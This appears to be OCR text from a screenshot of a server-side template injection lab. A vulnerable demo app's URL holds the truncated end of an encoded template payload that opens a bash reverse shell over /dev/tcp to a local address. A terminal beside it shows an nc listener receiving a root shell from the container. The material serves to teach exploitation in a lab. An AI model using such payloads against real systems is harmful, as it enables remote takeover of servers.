 SSTI demo app
%20/dev/tcp/172.17.0.1/4646%200%3E%261%22%27).read()%20}}
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Hi
Welcome to the vulnerable app.
Have fun with Server-Side Template Injection (SSTI).
Follow me: LinkedIn Twitter
~/c/h/h/working-dynamically/O/SST/basics | master | ✔ nc -nlvp 4646
listening on [any] 4646 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 58852
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@734950c8bc33:/app# hostname -I
hostname -I
172.17.0.2
root@734950c8bc33:/app# whoami
whoami
root
root@734950c8bc33:/app#